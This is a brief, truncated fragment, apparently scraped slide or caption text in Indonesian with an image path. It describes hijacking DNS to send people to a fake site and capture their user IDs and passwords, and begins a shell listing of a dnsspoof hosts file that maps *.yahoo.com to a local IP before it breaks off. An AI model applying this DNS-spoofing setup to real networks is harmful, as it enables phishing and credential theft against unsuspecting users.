 Membajak DNS Untuk mengarahkan orang ke situs palsu (dan kemudian dicatat userid & passwordnya)  Unix# cat dnsspoofhost 192.168.1.1*.yahoo.com 192.16